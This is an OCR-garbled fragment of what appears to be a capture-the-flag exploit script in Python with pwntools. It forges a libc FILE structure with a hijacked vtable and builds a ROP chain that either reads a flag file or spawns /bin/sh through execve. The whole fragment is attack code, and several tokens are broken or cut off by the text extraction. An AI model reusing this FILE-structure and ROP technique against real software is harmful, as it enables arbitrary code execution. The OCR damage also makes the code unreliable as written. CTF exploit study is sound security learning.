
132
free(
0x10
)
133
134
addr_libc_io_str_jmps = libc.symbols[
'_IO_fil
135
136
# PART5: write fake file struct at mmap segme
137
fake_file = IO_FILE_plus_struct()
138
fake_file._IO_write_ptr = (addr_stack_base
-0x
139
fake_file._IO_buf_end = (addr_stack_base
-0x20
140
fake_file.vtable = addr_libc_io_str_jmps
141
fake_file_str = str(fake_file) + p64(libc.sym
142
143
edit(
0
, fake_file_str)
144
yn = raw_input(
'shell? (Y/N) >>'
)
145
rop = ROP(libc)
146
if
"n"
in
 yn.lower():
147
    edit(
0x100
, 
"./flag\x00"
)
148
    rop.open(addr_buf_base+
0x100
, 
0
)
149
    rop.read(
3
, addr_buf_base+
0x200
, 
0x60
)
150
    rop.write(
1
, addr_buf_base+
0x200
, 
0x100
)
151
else
:
152
    edit(
0x100
, 
"/bin/sh\x00"
)
153
    rop.execve(addr_buf_base + 
0x100
, 
0
, 
0
)
154